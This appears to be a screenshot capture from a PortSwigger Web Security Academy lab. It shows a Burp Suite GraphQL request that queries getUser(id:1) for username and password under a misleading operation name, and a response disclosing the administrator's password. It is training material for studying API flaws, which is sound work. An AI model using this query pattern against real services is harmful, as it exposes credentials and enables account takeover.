 Request
Pretty Raw Hex GraphQL \n
1 POST /graphql/v1 HTTP/2
2 Host: 0a7c004904e3f1fd827abb6600e700bd.web-security-academy.net
3 Cookie: session=2KfQYxEOAY06BIuQdDlyDFgBqUSGcJMT; session=
sWaw2IZmJisWq7tLkUQlllKNKmJpbsmF
4 Content-Length: 152
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Accept: application/json
7 Content-Type: application/json
8 Accept-Language: en-US
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin:
https://0a7c004904e3f1fd827abb6600e700bd.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a7c004904e3f1fd827abb6600e700bd.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"query":
"\nquery getBlogSummaries {\n    getUser(id:1){\n        id\n
username\n        password\n   }\n}",
"operationName":"getBlogSummaries"
21 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=iMTIgZyA4M9V084rAyZaiBKUtR34tXxK; Secure;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 133
6
7 {
8 "data":{
9 "getUser":{
10 "id":1,
11 "username":"administrator",
12 "password":"bxszvgd0urlilevbm8gb"
13 }
14 }
15 }